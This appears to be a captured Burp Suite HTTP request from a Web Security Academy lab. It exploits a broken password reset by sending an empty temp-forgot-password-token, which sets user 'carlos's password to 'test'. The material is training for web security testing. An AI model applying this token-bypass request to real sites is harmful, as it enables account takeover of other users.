 Request
Pretty Raw Hex Hackvertor
1 POST /forgot-password?temp-forgot-password-token= HTTP/2
2 Host: 0afc006b0300082b80552b3800a300ec.web-security-academy.net
3 Cookie: session=g5vFbvKLboPOn1cYQJp0uz7mv1Db4MmJ
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 115
10 Origin: https://0afc006b0300082b80552b3800a300ec.web-security-academy.net
11 Referer: https://0afc006b0300082b80552b3800a300ec.web-security-academy.net/forgot-password?temp-forgot-password-token=1jv77edep59ld0cmix6m1cn2ipuvs3tb
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19
20 temp-forgot-password-token=&username=carlos&new-password-1=test&new-password-2=test